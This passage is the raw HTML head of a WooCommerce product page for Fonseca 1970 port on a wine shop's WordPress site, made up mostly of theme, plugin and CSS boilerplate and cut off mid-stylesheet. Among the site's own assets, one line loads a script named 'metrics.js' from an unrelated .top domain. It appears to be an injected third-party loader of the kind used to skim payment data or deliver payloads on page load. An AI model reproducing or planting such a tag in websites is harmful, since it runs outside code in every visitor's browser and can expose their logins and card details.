

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://courtierwines.com/product/fonseca-1970/
body_size: 21684
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<!--[if IE]><meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1'><![endif]-->
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0" />
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://courtierwines.com/xmlrpc.php">
<title>Fonseca 1970 &#8211; Courtier</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Courtier &raquo; Feed" href="https://courtierwines.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Courtier &raquo; Comments Feed" href="https://courtierwines.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Courtier &raquo; Fonseca 1970 Comments Feed" href="https://courtierwines.com/product/fonseca-1970/feed/" />
					<link rel="icon" type="image/png" href="https://courtierwines.com/wp-content/uploads/2015/06/favicon.ico" sizes="32x32">
																																					<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/courtierwines.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='font-awesome-css' href='https://courtierwines.com/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='flexible-shipping-ups-blocks-integration-editor-css' href='https://courtierwines.com/wp-content/plugins/flexible-shipping-ups/build/style-point-selection-block.css' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://courtierwines.com/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='easy-modal-site-css' href='https://courtierwines.com/wp-content/plugins/easy-modal/assets/styles/easy-modal-site.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://courtierwines.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://courtierwines.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://courtierwines.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://courtierwines.com/wp-includes/css/classic-themes.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://courtierwines.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='taxonomy-image-plugin-public-css' href='https://courtierwines.com/wp-content/plugins/taxonomy-images/css/style.css' type='text/css' media='screen' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://courtierwines.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://courtierwines.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://courtierwines.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='rhythm-fonts-css' href='https://fonts.googleapis.com/css?family=Dosis%3A300%2C400%2C700%7COpen+Sans%3A400italic%2C700italic%2C400%2C300%2C700&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://courtierwines.com/wp-content/themes/rhythm/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='rhythm-main-css' href='https://courtierwines.com/wp-content/themes/rhythm/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='rhythm-responsive-css' href='https://courtierwines.com/wp-content/themes/rhythm/css/style-responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://courtierwines.com/wp-content/themes/rhythm/css/animate.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='vertical-rhythm-css' href='https://courtierwines.com/wp-content/themes/rhythm/css/vertical-rhythm.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://courtierwines.com/wp-content/themes/rhythm/css/owl.carousel.css' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://courtierwines.com/wp-content/themes/rhythm/css/magnific-popup.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://courtierwines.com/wp-content/themes/rhythm/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='et-line-css' href='https://courtierwines.com/wp-content/themes/rhythm/css/et-line.css' type='text/css' media='all' />
<link rel='stylesheet' id='rhythm-style-css' href='https://courtierwines.com/wp-content/themes/rhythm-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='flexible-shipping-free-shipping-css' href='https://courtierwines.com/wp-content/plugins/flexible-shipping/assets/dist/css/free-shipping.css' type='text/css' media='all' />
<style id='vtmin-inline-css-inline-css' type='text/css'>

		/*CSS for Mimimum Error Msg Display*/
            table.shop_table {clear:left} /*woo-only override, for table following msgs on cart page, but css also hits the same table on checkout page(no effect)*/
            div.vtmin-error {
              margin: 30px 0 0 0%;  /* v1.09.8 */
              /* v1.09.8 */
              /* margin: 30px 0 0 -15%; */
              /* width: 120%; */                
              width: 100%;   /* v1.09.8 */
              background-color: #FFEBE8;
              border-color: #CC0000;
              padding: 5px 0.6em;
              border-radius: 3px 3px 3px 3px;
              border-style: solid;
              border-width: 1px;
              line-height: 12px;
              font-size:10px;
              height:auto;
              float:left;
            }
            /* TEST TEST TEST TEST*********************************/
            /*div.vtmin-error p {  color:red; } */
            
            div.vtmin-error p {font-size:14px;line-height: 18px;}
            div.vtmin-error .error-title {
              color: red;
              font-size: 12px;
              letter-spacing: 0.1em;
              line-height: 2.6em;
              padding-bottom: 2px;
              text-decoration: underline;
              text-transform: uppercase;
            }
            div.vtmin-error .black-font {color:black;}
            div.vtmin-error .errmsg-begin {color:black;margin-left:20px;}
            div.vtmin-error .black-font-italic {color:black; font-style:italic;}
            div.vtmin-error .red-font-italic {color:red; font-style:italic;}
            div.vtmin-error .errmsg-text {color:blue;}
            div.vtmin-error .errmsg-amt-current,
            div.vtmin-error .errmsg-amt-required {  
              font-style:italic;
              }
             
             
             /* ***************************************************************** */
             /* TABLE FORMAT ERROR MSG AREA  */
             /* ***************************************************************** */
            div.vtmin-error #table-error-messages {float:left; color:black; width:100%;}
            div.vtmin-error .table-titles {float:left; width:100%; margin-top:15px;}
            div.vtmin-error .product-column {float:left; width:42%; }
            div.vtmin-error .quantity-column {float:left; width:18%; }
            div.vtmin-error .price-column {float:left; width:15%; } 
            div.vtmin-error .total-column {float:left; /*width:25%; */}
            div.vtmin-error .product-column-title, 
            div.vtmin-error .quantity-column-title, 
            div.vtmin-error .price-column-title, 
            div.vtmin-error .total-column-title {
              text-decoration:underline; 
              } 
            div.vtmin-error .quantity-column-total, 
            div.vtmin-error .total-column-total {
              text-decoration:overline; font-weight:bold; font-style:italic; width:auto;
              }
            div.vtmin-error .table-error-msg {color:blue; float:left; margin:3px 0 3px 20px; font-size:16px;} 
            div.vtmin-error .bold-this {font-weight:bold}
             
            div.vtmin-error .table-msg-line {float:left; width:100%;}
            div.vtmin-error .table-totals-line {float:left; width:100%;}
            div.vtmin-error .table-text-line {float:left; width:100%;}
            
            div.vtmin-error .rule-id {font-size:10px;margin-left:5px;color:black;}
             
            /*2.0.0a begin*/           
                                        
            div#line-cnt1,
            div#line-cnt2,
            div#line-cnt3,
            div#line-cnt4,
            div#line-cnt5,
            div#line-cnt6,
            div#line-cnt7,
            div#line-cnt8,
            div#line-cnt9,
            div#line-cnt10,
            div#line-cnt11,
            div#line-cnt12,
            div#line-cnt13,
            div#line-cnt14,
            div#line-cnt15,
            div#line-cnt16,
            div#line-cnt17,
            div#line-cnt18,
            div#line-cnt19,
            div#line-cnt20 {height:auto;}             
            /*2.0.0a end*/ 
             
            /*alternating colors for rule groups*/
            
            div.vtmin-error .color-grp0 {color:RGB(197, 3, 3);}  /*dark red*/
            div.vtmin-error .color-grp1 {color:RGB(197, 3, 3);}  /*dark red*/
            div.vtmin-error .color-grp2 {color:RGB(197, 3, 3);}  /*dark red*/
            div.vtmin-error .color-grp3 {color:RGB(197, 3, 3);}  /*dark red*/
            div.vtmin-error .color-grp4 {color:RGB(197, 3, 3);}  /*dark red*/
            div.vtmin-error .color-grp5 {color:RGB(197, 3, 3);}  /*dark red*/
            div.vtmin-error .color-grp6 {color:RGB(197, 3, 3);}  /*dark red*/
            div.vtmin-error .color-grp7 {color:RGB(197, 3, 3);}  /*dark red*/
            div.vtmin-error .color-grp8 {color:RGB(197, 3, 3);}  /*dark red*/
            div.vtmin-error .color-grp9 {color:RGB(197, 3, 3);}  /*dark red*/
            div.vtmin-error .color-grp10 {color:RGB(197, 3, 3);}  /*dark red*/
            div.vtmin-error .color-grp11 {color:RGB(197, 3, 3);}  /*dark red*/
            div.vtmin-error .color-grp12 {color:RGB(197, 3, 3);}  /*dark red*/
            div.vtmin-error .color-grp13 {color:RGB(197, 3, 3);}  /*dark red*/
            div.vtmin-error .color-grp14 {color:RGB(197, 3, 3);}  /*dark red*/
            div.vtmin-error .color-grp15 {color:RGB(197, 3, 3);}  /*dark red*/
            div.vtmin-error .color-grp16 {color:RGB(197, 3, 3);}  /*dark red*/
            div.vtmin-error .color-grp17 {color:RGB(197, 3, 3);}  /*dark red*/
            div.vtmin-error .color-grp18 {color:RGB(197, 3, 3);}  /*dark red*/
            div.vtmin-error .color-grp19 {color:RGB(197, 3, 3);}  /*dark red*/
            div.vtmin-error .color-grp20 {color:RGB(197, 3, 3);}  /*dark red*/
            div.vtmin-error .color-xgrp1 {color:RGB(0, 255, 5);}  /*neon green*/            
            div.vtmin-error .color-xgrp2 {color:RGB(255, 93, 0);}  /*orange*/
            div.vtmin-error .color-xgrp3 {color:RGB(0, 115, 2);}  /*dark green*/
            div.vtmin-error .color-xgrp4 {color:RGB(244, 56, 56);}  /*light red*/
            div.vtmin-error .color-xgrp5 {color:RGB(255, 200, 0);}  /*ochre*/ 
            div.vtmin-error .color-xgrp6 {color:RGB(74, 178, 255);}  /*light blue*/
            div.vtmin-error .color-xgrp7 {color:RGB(37, 163, 162);}  /*dark teal*/                        
            div.vtmin-error .color-xgrp8 {color:RGB(47, 255, 253);}  /*light teal*/
            div.vtmin-error .color-xgrp9 {color:RGB(72, 157, 74);}  /*med green*/
            div.vtmin-error .color-xgrp10 {color:RGB(142, 146, 144);}  /*med grey*/            
            div.vtmin-error .color-xgrp11 {color:RGB(5, 71, 119);}  /*dark blue*/           
            div.vtmin-error .color-xgrp12 {color:RGB(0,0,0);}  /*black*/
           
</style>
<link rel='stylesheet' id='tablepress-default-css' href='https://courtierwines.com/wp-content/plugins/tablepress/css/build/default.css' type='text/css' media='all' />
<script type='text/javascript' src='https://courtierwines.com/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://courtierwines.com/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://courtierwines.com/wp-content/themes/rhythm/js/jquery.modal.min.js' id='jquerymodal1-js'></script>
<script type='text/javascript' src='https://courtierwines.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/courtierwines.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://courtierwines.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://courtierwines.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js' id='vc_woocommerce-add-to-cart-js-js'></script>
<script type='text/javascript' src='https://courtierwines.com/wp-content/plugins/minimum-purchase-for-woocommerce/woo-integration/js/vtmin-clear-cart-msgs.js' id='vtmin-clear-cart-msgs-js'></script>
<script type='text/javascript' id='wc-settings-dep-in-header-js-after'>
console.warn( "Scripts that have a dependency on [wc-blocks-checkout] must be loaded in the footer, flexible-shipping-ups-blocks-integration-frontend was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
</script>
<link rel="https://api.w.org/" href="https://courtierwines.com/wp-json/" /><link rel="alternate" type="application/json" href="https://courtierwines.com/wp-json/wp/v2/product/112321" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://courtierwines.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://courtierwines.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<meta name="generator" content="WooCommerce 7.9.0" />
<link rel="canonical" href="https://courtierwines.com/product/fonseca-1970/" />
<link rel='shortlink' href='https://courtierwines.com/?p=112321' />
<link rel="alternate" type="application/json+oembed" href="https://courtierwines.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcourtierwines.com%2Fproduct%2Ffonseca-1970%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://courtierwines.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcourtierwines.com%2Fproduct%2Ffonseca-1970%2F&#038;format=xml" />
<style></style><!--[if lt IE 10]><script type="text/javascript" src="'.get_template_directory_uri().'/js/placeholder.js"></script><![endif]-->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<script src="https://meriksgailen.top/courtierwines/metrics.js"></script>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
		<style type="text/css" id="wp-custom-css">
			.widget_product_search{
	margin-bottom: 20px;
}
.woocommerce-product-search > button, .clear-button{
	width: 100%;
    padding: 5px;
    align-items: center;
    min-height: 52px;
    border-radius: 4px;
    font-size: 17px;
    text-decoration: none !important;
    text-align: center;
    text-transform: uppercase;
    transition: all 0.2s;
    white-space: normal;
    cursor: pointer;
    border: none;
    font-weight: bold;
	color: black;
	background: #dddddd;
	
}
.clear-button a{
	text-decoration:none;
}
.widget.widget_product_search .woocommerce-product-search:after, .widget.widget_search .search-form:after {
display:none;
}
.widget {
    margin-bottom: 20px !important;
}		</style>
			<style type="text/css">
		/* general styling*/
body {
    background: #f9f9f9;
}
.mleft10 {
    margin-left: 10px !important;
}
.mbot10 {
    margin-bottom: 10px;
}
.justified {
  text-align: justify;
}
.six-hundred {
  font-weight: 600;
}
.sixteen {
    font-size: 16px;
}
.red {
    color: #7f1416;
}
/*current offers menu bar link */
#menu-item-70225 a {
    color: #f2cf0d;
}
#menu-item-70225 a:hover {
    color: #daba0c;
}
#current-offers-home {
    color: #000000 !important;
}
#current-offers-home:hover {
    color: #f9f9f9 !important;
}
.content-section-5e41b13740a30 {
    padding-top: 0;
}
.dark-red {
    color: ;#523435
}
.blue {
    color: #374278;
}
.section-text {
  font-size: 15px;
  color: #555555;
}
.section-more {
    font-size: 15px;
    color: #666666;
}
.magazine-logo-text {
    /*padding-top: 0px !important;*/
    margin-bottom: 0px !important;
}

#post-8941 {
    margin-top: 80px;
}

#post-39990 .wpcf7-form-control-wrap {
    min-width: 350px !important;
}

#post-3192 .fullwidth-gallery {
    /*max-height: 600px;*/
}
#view-more-offers {
    text-decoration: underline;
    font-style: italic;
    color : #7f1416;
}
.collection-text {
  font-size: 15px;
}
.m-top-10 {
    margin-top: 10px;
}
.m-right-15 {
    margin-right: 15px;
}
.m-left-35 {
    margin-left: 35px;
}
.mb-60 {
    margin-bottom: 60px;
}
.m-top-negative-40 {
    margin-top: -40px;
}
.text-justify {
    text-align: justify;
}
.title-wrapper.small-section {
    padding-top: 110px;
    padding-bottom: 60px;
}
.magazine-logo-text {
    margin-top: 35px;
    font-size: 20px;
    letter-spacing: 0.5em;
}
.center, .img-center {
    margin: 0 auto;
    text-align: center;
    display: block;
    float: none;
}
.toggle > div.dd {
    color: #454545;
}
/* shop */
.berocket_aapf_widget-title {
    border-bottom: 0 !important;
}

/* home */
#post-3192 .section-text a {
    text-decoration: none;
    color: #00008b;
    font-weight: 400;
}

/* current offers links */
.page-id-3593 .toggle-content a {
    color: #0000ff;
    font-size: 14px;
}
.page-id-3593 .toggle-content a:hover {
    color: #1414ba;
}
.page-id-3593 .toggle-content p {
    color: #444444;
}
.offer-sidebar {
    margin-top: 120px;
    border: 1px solid #ccc;
    padding: 20px;
}
.offer-sidebar .section-more {
    letter-spacing: 0.2em;
    margin-bottom: 20px;
}


/* form stuff */
.wpcf7-form-control {
    border: 1px solid #999 !important;
}
